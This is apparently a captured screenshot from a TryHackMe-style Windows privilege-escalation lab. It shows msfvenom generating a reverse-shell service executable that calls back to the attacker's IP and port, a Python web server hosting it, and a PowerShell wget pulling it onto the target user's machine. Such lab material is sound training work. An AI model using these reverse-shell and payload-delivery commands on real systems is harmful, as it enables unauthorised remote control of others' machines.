 root@ip-10-10-250-46: ~
File Edit View Search Terminal Help
root@ip-10-10-250-46:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.25
0.46 LPORT=4445 -f exe-service -o rev-svc.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe-service file: 48640 bytes
Saved as: rev-svc.exe
root@ip-10-10-250-46:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.86.181 - - [04/Oct/2024 12:57:42] "GET /rev-svc.exe HTTP/1.1" 200 -
10.10.86.181 - - [04/Oct/2024 12:58:25] "GET /rev-svc.exe HTTP/1.1" 200 -
10.10.86.181 - - [04/Oct/2024 12:59:00] "GET /rev-svc.exe HTTP/1.1" 200 -
321
FreeRDP: 10.10.86.181
Windows PowerShell
PS C:\Users\thm-unpriv> wget http://10.10.250.46:8000/rev-svc.exe -o rev-svc.exe
PS C:\Users\thm-unpriv> dir
Directory: C:\Users\thm-unpriv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/3/2022 3:14 PM 3D Objects
d-r--- 5/3/2022 3:14 PM Contacts
d-r--- 5/4/2022 8:15 AM Desktop
d-r--- 5/3/2022 3:14 PM Documents
d-r--- 5/3/2022 3:14 PM Downloads
d-r--- 5/3/2022 3:14 PM Favorites
d-r--- 5/3/2022 3:14 PM Links
d-r--- 5/3/2022 3:14 PM Music
d-r--- 5/3/2022 3:14 PM Pictures
d-r--- 5/3/2022 3:14 PM Saved Games
d-r--- 5/3/2022 3:14 PM Searches
d-r--- 5/3/2022 3:14 PM Videos
-a---- 10/4/2024 11:58 AM 48640 rev-svc.exe